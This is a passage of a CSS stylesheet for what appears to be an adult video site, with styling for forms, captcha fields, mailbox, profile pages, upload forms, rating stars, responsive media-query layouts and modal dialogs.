	.sendCommentsBox #captchaCom {
		width: 47%!important;
	}
	.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
		width: 49%!important;
	}
}
.cs .textBlock {
	padding: .2em .8em;
}
.textBlock {
	font: 300 14px/1.6 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.textBlock a {
	color: #fff;
	text-decoration: underline;
}
.textBlock a:hover {
	color: #ea080b;
}
.textBlock p:first-child {
	margin-top: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.forms .btnSubmit, .addnews .btnSubmit, .modal-content #button, .bbcodes, .ui-button {
	background: #8a0000;
	background: linear-gradient(to bottom,#8a0000 0,#b90000 100%);
	background: -moz-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -ms-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -o-linear-gradient(top,#8a0000 0,#b90000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#8a0000),color-stop(100%,#b90000));
	background: -webkit-linear-gradient(top,#8a0000 0,#b90000 100%);
	box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8a0000', endColorstr='#b90000', GradientType=0 );
	font-size: 1.6em;
	font-weight: 700;
	height: 2.3em;
	line-height: 2.3;
	margin-top: 0;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	padding: 0 .5em;
	text-shadow: 1px 1px 1px rgba(0,0,0,.7);
	text-transform: uppercase;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5);
	width: 180px;
}
#mailbox .actions a:hover,#mailbox input[type=submit]:hover,.add-wall-post #button:hover,.forms .btnSubmit:hover, .addnews .btnSubmit:hover, .bbcodes:hover, .modal-content #button:hover, .ui-button:hover {
	background: #bd0000;
	background: linear-gradient(to bottom,#bd0000 0,#ec0000 100%);
	background: -moz-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -ms-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -o-linear-gradient(top,#bd0000 0,#ec0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#bd0000),color-stop(100%,#ec0000));
	background: -webkit-linear-gradient(top,#bd0000 0,#ec0000 100%);
	box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	cursor: pointer;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bd0000', endColorstr='#ec0000', GradientType=0 );
	moz-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
	webkit-box-shadow: 1px 1px 1px rgba(0,0,0,.7);
}
#mailbox .actions a:active,#mailbox input[type=submit]:active,.add-wall-post #button:active,.forms .btnSubmit:active, .addnews .btnSubmit:active, .bbcodes:active, .modal-content #button:active, .ui-button:active {
	box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	left: 1px;
	moz-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
	position: relative;
	top: 1px;
	webkit-box-shadow: 1px 1px 3px rgba(0,0,0,.5) inset;
}
.notification {
	font-size: 1.6em;
	letter-spacing: -.02em;
	letter-spacing: -.2px;
}
.notification.error {
	color: #D22424;
}
.notification.success {
	color: #D40000;
}
.forms-wrapper .notification {
	line-height: 1.2;
	margin: 1em 0;
	text-align: center;
}
#login .notification {
	text-align: center;
}
@media (max-width:669px) {
	.notification {
		font-size: 1.4em;
		letter-spacing: -.035em;
		letter-spacing: -.35px;
	}
}
#formUpload input[type=text],#formUpload textarea {
	width: 505px;
}
@media (max-width:699px) {
	#formUpload input[type=text],#formUpload textarea {
		width: 300px;
	}
}
#formUpload table {
	margin-top: -10px;
}
#formUpload td {
	border-bottom-color: #F1F3F8;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding-bottom: 10px;
	padding-top: 10px;
}
#formUpload #txtFileName {
	background-color: #FFF;
	border: none;
	height: 15px;
	padding: 0;
	width: 300px;
}
#txtFileName[disabled=true] {
	display: none;
}
#formUpload .clear {
	clear: both;
	float: left;
	margin-top: 10px;
}
.forms #formUpload label {
	clear: none;
	display: block;
	float: none;
	font-size: 1em;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0;
	padding: 0;
	text-align: left;
	width: 100%;
}
.forms #formUpload label>input {
	float: left;
	height: 1em;
	line-height: 1;
	margin-right: 3px;
}
.addnews { font-size:14px; margin: 1em auto 2em; width: 96%; max-width: 700px;}
.addnews .btnSubmit {font-size:12px;}
.forms {
	color: #fff;
	margin: 1em auto 2em;
	max-width: 500px;
	width: 96%;
}

.forms>p, .addnews>p {
	clear: both;
	margin-bottom: .5em;
}
.forms label {
	clear: left;
	cursor: pointer;
	float: left;
	font-size: 1.4em;
	height: 2em;
	line-height: 2;
	margin-right: 10px;
	text-align: right;
	width: 160px;
}
.forms label.multiline {
	height: auto;
	line-height: 1.2;
}
.forms label>small, .addnews label>small {
	display: block;
	font-size: .8em;
	font-weight: 300;
}
#dofullsearch {display:none;}
#mailbox .actions a,#mailbox input[type=submit],.add-wall-post #button,.add-wall-post #captchaCom,.forms input, input.bbcodes, button.bbcodes, .addnews input, .addnews select, .forms select,.forms textarea,textarea#comment, textarea#comments {
	border: none;
	border-radius: 8px;
	clear: right;
	font: 1.4em/2.3 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	padding-left: .5em;
	padding-right: .5em;
	webkit-border-radius: 8px;
}
#fileField,#mailbox .actions a,#mailbox input[type=submit] {
	font-size: 1em;
}
#mailbox .actions a,#mailbox input[type=submit],.forms input,.forms select,.forms textarea {
	width: 180px;
}
#mailbox .actions a {
	display: inline-block;
	padding: 0 1.4em;
	text-align: center;
	width: auto!important;
}
.forms textarea,textarea#comment,textarea#comments {
	height: 6em;
	line-height: 1.2;
	padding: .5em;
}
#fileField {
	clear: right;
	margin-bottom: 1.5em;
	width: 253px;
}
.add-wall-post #captchaCom,textarea#comment,textarea#comments {
	margin-bottom: 1em;
}
textarea#comment,textarea#comments {
	width: 99%;
}
.add-wall-post {
	padding-top: 1em;
}
.forms select {
	width: 273px;
}
.forms select option {
	height: 1.3em;
	line-height: 1.3;
}
.forms .blockRight {
	clear: both;
	margin: .5em 0 .5em 170px;
	float: left;
}
.forms .blockFull {
	margin: .5em 0;
	text-align: left;
	width: 100%;
}
.forms label.blockFull {
	khtml-user-select: none!important;
	moz-user-select: none!important;
	ms-user-select: none!important;
	user-select: none!important;
	webkit-touch-callout: none!important;
	webkit-user-select: none!important;
}
.forms label.blockFull:hover {
	color: #f2f2f2;
	cursor: pointer;
}
#editProfile input,#editProfile textarea {
	max-width: 300px;
	width: 100%;
}
#editProfile .blockFull>input,.blockFull>input {
	height: 1em;
	line-height: 1em;
	width: auto;
}
#formCaptchaImg {
	margin-bottom: 3px;
}
#formCaptcha {
	margin-bottom: 0;
	margin-top: 0;
	width: 180px;
}
@media (min-width:670px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 400px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit#buttonSubmit,.forms input,.forms select,.forms textarea {
		width: 260px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (min-width:380px) and (max-width:669px) {
	.forms-wrapper {
		margin: 0 auto 1em;
		width: 320px;
	}
	.forms label {
		width: 105px;
	}
	#formCaptcha,#mailbox .actions a,#mailbox input[type=submit],.forms .btnSubmit,.forms input,.forms select,.forms textarea {
		width: 180px;
	}
	.forms .blockRight {
		margin-left: 115px;
	}
}
@media (max-width:379px) {
	#formCaptcha,.forms .btnSubmit,.forms input,.forms label,.forms textarea,.forms>p {
		clear: both;
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
		width: 100%;
	}
}
.row {
	clear: both;
	font-size: 1.6em;
	margin: 1em 0 2em;
}
.row .row {
	font-size: 1em;
}
.general {
	margin-bottom: 3em;
}
.row h4,.row>h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.keyValues p {
	clear: both;
	display: block;
	margin-bottom: .25em;
}
.keyValues strong {
	color: #ababab;
	display: inline-block;
	font-weight: 700;
	width: 200px;
}
#profile .movies.row {
	font-size: 1em;
}
#profile .row h4,#profile .row>h3 {
	font-size: 2em;
}
#profile .picture {
	float: left;
	margin-right: 2%;
}
#profile .keyValues {
	float: right;
}
.picture>img {
	display: block;
	height: auto;
	width: 100%;
}
.picture>a#addAsFriend {
	display: block;
	margin-top: .5em;
	text-align: center;
}
#pornstar-bio .row h4 .more,#profile .row h4 .more {
	cursor: pointer;
	display: block;
	float: right;
	height: 24px;
	margin-top: 5px;
	width: 24px;
}
.row h4 .more.off {
	background: url(../images/plus.png) center center no-repeat;
}
.row h4 .more.on {
	background: url(../images/minus.png) center center no-repeat;
}
.hidden {
	display: none;
}
#mailbox .navi li,#singleImage img,#singleImageNextPrev>span,.addIco,.ratingStars,.removeIco {
	display: inline-block;
}
.addIco,.removeIco {
	background: url(../images/add.png) center center no-repeat;
	height: 24px;
	width: 24px;
}
.removeIco {
	background-image: url(../images/remove.png);
	margin: 0;
}
#mailbox table a,#profile a,.forms a,.forms-wrapper a,.more>a,.my-friends a,.send-message a {
	color: #D40000;
}
#mailbox table a:hover,#profile a:hover,.forms a:hover,.forms-wrapper a:hover,.more>a:hover,.my-friends a:hover,.send-message a:hover {
	color: #F40000;
}
.my_profile thead td {
	background-color: #101010;
	border-bottom-color: #343434;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	padding: 2px;
}
.my_profile tbody td {
	font-size: 13px;
	font-weight: 300;
	padding: 5px 2px 2px;
}
.more {
	clear: both;
	margin-top: .5em;
}
.my-uploads.row .block,.send-message-form {
	font-size: .625em;
}
.my-uploads .list div>p {
	font-size: 1.5em;
	margin: 1em .25em;
}
.list.block>p {
	margin-left: .5em;
}
.my-wall .forms-wrapper {
	width: auto;
}
@media (min-width:1200px) {
	#profile .picture {
		width: 20%;
	}
	#profile .keyValues {
		width: 78%;
	}
}
@media (max-width:1199px) {
	#profile .picture {
		width: 40%;
	}
	#profile .keyValues {
		width: 58%;
	}
}
@media (max-width:679px) {
	#profile .keyValues,#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.picture>img {
		margin: auto;
		max-width: 100%;
		width: auto;
	}
}
@media (min-width:480px) and (max-width:679px) {
	.row.send-message>p {
		font-size: .9em;
	}
	.keyValues span,.keyValues strong {
		float: left;
		font-size: .97em;
		margin: 0;
		width: 50%;
	}
	.keyValues strong {
		letter-spacing: -.025em;
		letter-spacing: -.25px;
		padding-left: 1em;
	}
}
@media (max-width:479px) {
	#profile .picture {
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.keyValues {
		font-size: .85em;
	}
	.keyValues,.row>h3,.row>h4 {
		text-align: center;
	}
	.keyValues strong {
		width: auto;
	}
	.send-message.row.forms-wrapper {
		margin-left: auto;
		margin-right: auto;
	}
}
#mailbox,#mailbox .cnt {
	float: left;
	width: 100%;
}
#mailbox .cnt {
	padding-top: 10px;
}
#mailbox table {
	margin-bottom: 2em;
	width: 100%;
}
#mailbox a.delete:hover {
	background: #FF1A00;
	background: linear-gradient(to bottom,#FF1A00 0,#CD0000 100%);
	background: -moz-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -ms-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -o-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#FF1A00),color-stop(100%,#CD0000));
	background: -webkit-linear-gradient(top,#FF1A00 0,#CD0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1A00', endColorstr='#CD0000', GradientType=0);
}
#mailbox .row {
	margin-top: 20px;
}
#mailbox .compose {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
#mailbox .compose textarea {
	height: 240px;
}
#mailbox .compose li {
	float: left;
	margin: 5px 0 0;
	padding: 0 0 5px;
	width: 100%;
}
#mailbox .compose li label {
	float: left;
	font-size: 1.1em;
	height: 2em;
	line-height: 2;
	width: 80px;
}
#mailbox .compose li input[type=text],#mailbox .compose li textarea {
	border: none;
	border-radius: 8px;
	float: left;
	font: 300 1.2em/2 Helvetica,Arial,sans-serif;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 300px;
}
#mailbox .compose li input[type=text] {
	font-size: 1.2em;
	height: 2em;
	line-height: 2em;
	padding: 0 .5em;
}
#mailbox .compose li textarea {
	font-size: 1.2em;
	height: 6em;
	line-height: 1.2em;
	padding: .5em;
}
#mailbox .compose li input[type=submit] {
	margin-left: 79px;
}
#mailbox table td,#mailbox table th {
	padding: 5px 10px;
	text-align: left;
}
#singleImage>a,#singleImageNextPrev,.contentBox,.contentBox h3 a,.csUpload .loader {
	text-align: center;
}
#mailbox table td {
	background-color: #141414;
	border-bottom: 1px dotted #343434;
}
#mailbox table tr th {
	border-bottom: 2px solid #343434;
	text-transform: uppercase;
}
#mailbox table tr:hover td {
	background-color: #242424;
}
#mailbox .navi {
	margin: .5em 0;
}
#mailbox .navi li a,.navi a {
	background: #343434;
	background: linear-gradient(to bottom,#343434 0,#161616 100%);
	background: -moz-linear-gradient(top,#343434 0,#161616 100%);
	background: -ms-linear-gradient(top,#343434 0,#161616 100%);
	background: -o-linear-gradient(top,#343434 0,#161616 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#343434),color-stop(100%,#161616));
	background: -webkit-linear-gradient(top,#343434 0,#161616 100%);
	border: 1px solid #343434;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#343434', endColorstr='#161616', GradientType=0);
	font: 300 14px/1.9 Helvetica,Arial,sans-serif;
	height: 1.9em;
	moz-border-radius: 5px;
	padding: 0 .8em;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,.5);
	text-transform: uppercase;
	webkit-border-radius: 5px;
}
#mailbox .navi li a:hover,.navi a:hover {
	background: #525252;
	background: linear-gradient(to bottom,#525252 0,#252525 100%);
	background: -moz-linear-gradient(top,#525252 0,#252525 100%);
	background: -ms-linear-gradient(top,#525252 0,#252525 100%);
	background: -o-linear-gradient(top,#525252 0,#252525 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#525252),color-stop(100%,#252525));
	background: -webkit-linear-gradient(top,#525252 0,#252525 100%);
	border: 1px solid #525252;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#525252', endColorstr='#252525', GradientType=0);
	text-shadow: 1px 1px 1px rgba(0,0,0,.8);
}
#ratingStarsMessage {
	font: 300 13px/1.2 Helvetica,Arial,"Lucida Grande",sans-serif;
}
.jStar {
	background: url(../images/stars.png) repeat-x!important;
}
.ratingStars {
	top: 4px;
}
.ratingStars .jRatingColor {
	background: #a30000;
	background: linear-gradient(to bottom,#a30000 0,#8c0000 100%);
	background: -moz-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -ms-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -o-linear-gradient(top,#a30000 0,#8c0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#a30000),color-stop(100%,#8c0000));
	background: -webkit-linear-gradient(top,#a30000 0,#8c0000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a30000', endColorstr='#8c0000', GradientType=0 );
}
.jRatingAverage {
	background: #ff0a0a;
	background: linear-gradient(to bottom,#ff0a0a 0,#f20000 100%);
	background: -moz-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -ms-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -o-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ff0a0a),color-stop(100%,#f20000));
	background: -webkit-linear-gradient(top,#ff0a0a 0,#f20000 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0a0a', endColorstr='#f20000', GradientType=0 );
}
#singleImage img {
	max-width: 100%;
	width: auto;
}
#singleImageNextPrev {
	margin: 1em auto;
}
#singleImage>a {
	display: block;
}
#galleryImages {
	margin-bottom: 1em;
}
#gallery .captcha {
	float: left;
	margin-right: 1em;
}
#gallery .add-wall-post textarea#comment, #gallery .add-wall-post textarea#comments {
	clear: both;
	display: block;
	max-width: none;
	width: 100%;
}
#gallery .add-wall-post #button {
	font-size: 1em;
	font-weight: 700;
	height: 3.6em;
	line-height: 3.6;
	padding: 0 2em;
	width: auto!important;
}
#gallery #captchaCom {
	height: 2.55em;
	line-height: 2.55;
	margin: 0!important;
	padding: 0;
	width: 180px;
}
#gallery .sendCommentsBox br {
	display: none!important;
}
#gallery .commentBox p:first-child {
	margin-top: 1em;
}
#gallery .jnext,#gallery .jprev {
	direction: ltr;
	text-indent: -9999em;
}
.row .block {
	margin: 0 -.5em;
}
.row .blockItem {
	padding: .5em;
}
.contentBox h3 {
	color: #f2f2f2;
	font-size: 1.25em;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
}
.row .contentBox h3 {
	font-size: .78125em;
}
.contentBox h3 a {
	color: #d40000;
	display: block;
	font-size: 1.5em;
}
.contentBox:hover .bg a {
	color: #ea080b;
}
.pornstarBox .img {
	padding-top: 10px;
}
.memberBox .img>a {
	display: block;
	overflow: hidden;
}
.contentBox .img>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.contentBox .bg {
	background: #0d0d0d;
	border: 1px solid #212121;
	border-radius: 7px;
	moz-border-radius: 7px;
	padding: 20px;
	webkit-border-radius: 7px;
}
.contentBox:hover .bg {
	background: #1c1c1c;
	border: 1px solid #343434;
}
.contentBox .img.imgVCenter>a {
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 75.16%;
	position: relative;
}
.contentBox .img.imgVCenter>a>img {
	display: block;
	height: auto;
	width: 100%;
}
.csTags h2 {
	clear: both;
	color: #c80000;
	font-weight: 700;
	margin-bottom: 0;
}
.tagsList {
	clear: both;
	display: block;
	margin-bottom: 2em;
}
.tagsList li a,.tagsList li span {
	display: inline-block;
	vertical-align: middle;
}
.tagsList li {
	float: left;
	width: 20%;
}
.tagsList li a {
	color: #fff;
	font-size: 1.7em;
	line-height: 1.2;
	padding: .3em 0;
	text-decoration: none;
}
.tagsList li a:hover {
	text-shadow: 0 0 1px #000,0 0 15px #fff;
}
.tagsList li span {
	color: #bf0000;
}
.topTags {
	margin: 1em auto 2em;
}
.topTags a {
	font-size: 1.6em;
}
.tagIndex {
	margin-bottom: 2em;
}
.csUpload .forms-wrapper {
	width: 100%;
}
.csUpload #captchaUpload {
	width: 180px;
}
.csUpload .notification.success>p {
	color: #cacaca;
}
.csUpload .loader {
	display: block;
	font-size: 15px;
	letter-spacing: -.05em;
	margin: 1em auto 2em;
	text-shadow: 0 0 5px #fff;
	text-transform: capitalize;
}
.checkboxTitle,.csUpload #formUpload label {
	font-size: 1.4em;
	font-weight: 700;
	text-transform: uppercase;
}
.csUpload #formUpload input[type=text],.csUpload #formUpload textarea,.forms #formUpload .btnSubmit {
	margin-bottom: 1em;
	width: 100%;
}
.csUpload .forms #formUpload label {
	float: left;
	margin-bottom: .5em;
	width: 33.3333%;
}
@media (max-width:549px) {
	.csUpload .forms #formUpload label {
		width: 50%;
	}
}
@media (max-width:319px) {
	.csUpload .forms #formUpload label {
		width: 100%;
	}
}
.block.categoriesBlock {
	display: block;
	margin: 0 auto 2em;
	width: 100%;
}
.blockItem.categoriesItem input {
	display: inline-block;
	height: auto;
	margin: 0;
	vertical-align: middle;
	width: auto;
}
.csUpload #formUpload label span {
	display: inline-block;
	font-weight: 400;
	height: 1.33em;
	line-height: 1.33;
	text-transform: none;
	vertical-align: middle;
}
.checkboxTitle {
	clear: none;
	display: block;
	float: none;
	height: 1.2em;
	letter-spacing: -.025em;
	letter-spacing: -1px;
	line-height: 1.2;
	margin: 0 0 .25em;
	padding: 0;
	text-align: left;
	width: 100%;
}
.qq-upload-button>div {
	font-family: Vegur,sans-serif;
	font-size: 1.5em;
	letter-spacing: -.05em;
	letter-spacing: -.5px;
}
@media only screen and (min-width:1917px) {
	.content,.footer,.header {
		max-width: none;
	}
	.left {
		width: 83%;
	}
	.header ul#nav li {
		margin: 0 1.33em;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.player-left {
		width: 65%;
	}
}
@media (min-width:1751px) and (max-width:1916px) {
	.content,.footer,.header {
		max-width: 1857px;
	}
	.left {
		width: 82%;
	}
	.block .blockItem {
		width: 16.666666667%;
	}
	.header ul#nav li {
		margin: 0 1.2em;
	}
	.player-left {
		width: 61.5%;
	}
}
@media (min-width:1600px) and (max-width:1750px) {
	.block .blockItem {
		width: 20%;
	}
	.player-left {
		width: 58%;
	}
}
@media (min-width:1537px) and (max-width:1750px) {
	.content,.footer,.header {
		max-width: 1710px;
	}
	.left {
		width: 79%;
	}
}
@media only screen and (max-width:1536px) {
	.header ul#nav li a {
		padding: 0 .4em;
	}
	.left {
		width: 78%;
	}
}
@media (min-width:1501px) and (max-width:1599px) {
	.player-left {
		width: 55%;
	}
}
@media only screen and (max-width:1500px) {
	.left {
		float: left;
		width: 76%;
	}
	.player-left {
		width: 54%;
	}
}
@media only screen and (max-width:1440px) {
	.header ul#nav li a {
		font-size: 2em;
		height: 2.86em;
		line-height: 2.86;
	}
	.player-sright ul li {
		margin-right: 3em;
	}
}
@media (min-width:1351px) and (max-width:1440px) {
	.player-left {
		width: 50%;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:1350px) {
	.header ul#nav li a {
		font-size: 1.7em;
		height: 3.36em;
		line-height: 3.36;
		padding: 0 .4em;
	}
	.player-left {
		width: 74%;
	}
	.player-right {
		text-align: center;
		width: 320px;
	}
}
@media (min-width:1301px) {
	.prefooter .ad {
		padding: 1em;
	}
}
@media only screen and (max-width:1300px) {
	.player-left {
		width: 72%;
	}
	.left {
		width: 74%;
	}
}
@media only screen and (max-width:1200px) {
	.player-left {
		width: 70%;
	}
	.left {
		width: 72%;
	}
	.button02,.categories>a {
		font-size: .95em;
	}
}
@media only screen and (max-width:1170px) {
	.header ul#nav li a {
		font-size: 1.55em;
		height: 3.69;
		line-height: 3.69;
		padding: 0 .3em;
	}
	
	h2 small {display:none !important;}
}
@media only screen and (max-width:1130px) {
	.player-left {
		width: 67%;
	}
	.left {
		width: 68%;
	}
}
@media only screen and (max-width:1070px) {
	.header ul#nav li a {
		font-size: 1.5em;
		height: 3.81;
		line-height: 3.81;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:1024px) {
	.player-left {
		width: 66%;
	}
	.left {
		width: 64%;
	}
	.search input[type=text] {
		width: 70%;
	}
	.search strong {
		float: right;
		margin: -1.5em .1em;
	}
}
@media (min-width:993px) and (max-width:1300px) {
	.prefooter {
		padding: 0 14em;
	}
	.block .blockItem.contentBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1200px) {
	.block .blockItem.blockItemBox {
		width: 33.3333%;
	}
}
@media (min-width:993px) and (max-width:1024px) {
	.header ul#nav li a {
		font-size: 1.4em;
		height: 4.09;
		line-height: 4.09;
		padding: 0 .3em;
	}
}
@media only screen and (max-width:992px) {
	.header ul#nav li {
		display: block;
		margin: 0;
		padding: 1em;
	}
	.header ul#nav li a {
		color: #fff;
		display: block;
		font-size: 1.4em;
		height: 1.5em;
		line-height: 1.5;
		text-decoration: none;
	}
	.header ul#nav li a:hover {
		color: #f2f2f2;
		text-shadow: 1px 1px 1px #000,0 0 3px #fff;
	}
	.header ul#nav li a:active {
		color: red;
	}
	.block .blockItem {
		width: 33.3333%;
	}
	.prefooter .ad {
		padding: 1em;
	}
	.player-left {
		width: 63%;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.search {
		max-width: 800px;
	}
	.search input[type=text] {
		width: 710px;
	}
	.button01 {
		font-size: 1.3em;
		margin-right: .2em;
		padding: 0 .8em;
	}
	.player-left .playerInfo {
		display: block;
		float: none;
		margin: 0 auto 1em;
		width: 100%;
	}
	.playerInfo.player-sleft {
		font-size: 1.8em;
	}
	.playerInfo.player-sleft>h3 {
		font-size: 1em;
	}
}
@media only screen and (max-width:900px) {
	.content,.footer,.header,.search {
		width: 96%;
	}
	.left,.player-left,.player-right,.right {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	.player-left,.player-right {
		margin-bottom: 1em;
	}
	.right {
		text-align: center;
	}
	.right img {
		margin: 1em;
	}
	.search input[type=text] {
		width: 60%;
	}
	h1.player-title {
		font-size: 2.4em;
	}
	.player-sleft {
		font-size: 1.8em;
	}
	.player-sleft h3 {
		font-size: 1.05em;
	}
	.prefooter {
		padding: 1em 0;
	}
	.player-right .ad,.player-right a {
		margin: 0 auto 1em;
		padding: 0;
	}
}
@media only screen and (max-width:768px) {
	.right {
		margin-bottom: 20px;
		text-align: center;
	}
	.right img {
		margin: 1em;
		max-width: 300px;
		width: 100%;
	}
	.block .blockItem strong {
		font-size: 1.2em;
	}
	h1.player-title {
		font-size: 1.8em;
	}
	.player-sleft {
		font-size: 1.6em;
	}
	.player-sleft h3 {
		font-size: 1.1em;
	}
	.block .blockItem {
		width: 50%;
	}
}
@media only screen and (max-width:664px) {
	.player-sleft,.player-sright {
		border-bottom: 1px dotted #CCC;
		float: none;
		margin: 0 0 1.5em;
		padding-bottom: 1.5em!important;
		width: 100%;
	}
	.player-left .playerNavbar small {
		display: block;
		float: none;
	}
}
@media only screen and (max-width:670px) {
	.block {
		margin: 0 -.5em;
	}
	.block .blockItem {
		padding: .5em;
	}
	.player-right .ad,.prefooter .ad {
		padding: .4em;
	}
}
@media only screen and (max-width:580px) {
	.player-sleft {
		font-size: 1.4em;
	}
	.player-sleft h3 {
		font-size: 1.3em;
	}
	.footer a {
		font-weight: 400;
	}
}
@media (min-width:481px) and (max-width:900px) {
	.search {
		max-width: 450px;
	}
	.search input[type=text] {
		font-size: 2em;
		height: 2.64em;
		line-height: 2.64;
		width: 360px;
	}
}
@media only screen and (max-width:480px) {
	.right {
		text-align: center;
	}
	.prefooter img,.right img {
		margin: 0 auto;
		max-width: 300px;
	}
	.prefooter .ad,.right .ad {
		margin: 0 auto 1em;
	}
	.search select {
		background-position: 85px 0;
		width: 140px;
	}
	h1.player-title {
		font-size: 1.4em;
		font-weight: 700;
	}
	.search {
		max-width: 305px;
	}
	.search input[type=text] {
		font-size: 1.4em;
		height: 3.77em;
		line-height: 3.77;
		width: 215px;
	}
	.dropdown dt a span {
		padding-left: 3px;
		padding-right: 10px;
	}
	.dropdown dt a {
		width: 65px;
	}
	h2 small {
		font-size: .8em;
		margin-right: 0;
		padding-top: .25em;
	}
	h2 small a {
		margin: 0 6px;
	}
	.footer a {
		font-size: .9em;
		line-height: 2;
		margin: 0 .25em;
	}
}
@media only screen and (max-width:450px) {
	.header {
		position: relative;
	}
	.header h1 img {
		margin-top: 5em;
		width: 60%;
	}
	.header h1 em {
		letter-spacing: .05em;
		letter-spacing: .5px;
	}
	h2 small {
		font-size: .75em;
		padding-top: .35em;
	}
	.block,.row .block {
		margin-left: 0;
		margin-right: 0;
	}
	.block .blockItem {
		clear: both;
		display: block;
		float: none;
		margin-bottom: 1em;
		padding: 0;
		width: 100%;
	}
	.slick-initialized .blockItem.blockItemBox.slick-slide {
		clear: none;
		float: left;
	}
}
.affix,.modal {
	position: fixed;
	top: 0;
}
@media only screen and (max-width:410px) {
	.search strong {
		margin: -1.5em 0;
		width: 140px;
	}
	h2 {
		height: auto;
		line-height: 1;
		text-align: center;
	}
	h2 small {
		clear: both;
		display: block;
		float: none;
		font-size: .7em;
		margin-right: 0;
		margin-top: .25em;
	}
	.button02,.categories>a {
		font-size: .9em;
	}
	.button01 {
		font-size: 1.1em;
	}
}
@media only screen and (max-width:380px) {
	.prefooter .ad {
		padding: .5em;
	}
	.ui-widget {
		font-size: 1.2em!important;
	}
	.ui-selectmenu-button span.ui-selectmenu-text {
		line-height: 3!important;
		padding: .62em 1.5em .62em .5em!important;
	}
	#ui-id-1-button,.search strong {
		width: 100px!important;
	}
	.search input[type=submit]:hover {
		background-position: center -51px;
	}
	.button01 {
		margin-right: .2em;
	}
}
@media only screen and (max-width:360px) {
	.player-right .ad {
		padding: .25em;
	}
}
.affix {
	background: #161616;
	height: auto;
	left: 0;
	padding: 0 1%;
	width: 100%;
	z-index: 9000;
}
.header p.affix {
	left: auto;
	right: 1%;
	width: auto;
	z-index: 9001;
}
@media (max-width:900px) {
	.affix {
		padding: 0 2%;
	}
	.header p.affix {
		right: 2%;
	}
}
.modal-open {
	overflow: hidden;
}
.modal {
	bottom: 0;
	display: none;
	left: 0;
	outline: 0;
	overflow: hidden;
	right: 0;
	webkit-overflow-scrolling: touch;
	z-index: 1040;
}
.modal.fade .modal-dialog {
	ms-transform: translate(0,-25%);
	o-transform: translate(0,-25%);
	o-transition: -o-transform .3s ease-out;
	transform: translate(0,-25%);
	transition: transform .3s ease-out;
	webkit-transform: translate(0,-25%);
	webkit-transition: -webkit-transform .3s ease-out;
}
.modal.in .modal-dialog {
	ms-transform: translate(0,0);
	o-transform: translate(0,0);
	transform: translate(0,0);
	webkit-transform: translate(0,0);
}
.modal-open .modal {
	background: rgba(0,0,0,.3);
	overflow-x: hidden;
	overflow-y: auto;
}
.modal-dialog {
	margin: 40px auto 20px;
	position: relative;
	width: auto;
}
.modal-content {
	background-clip: padding-box;
	background-color: #101010;
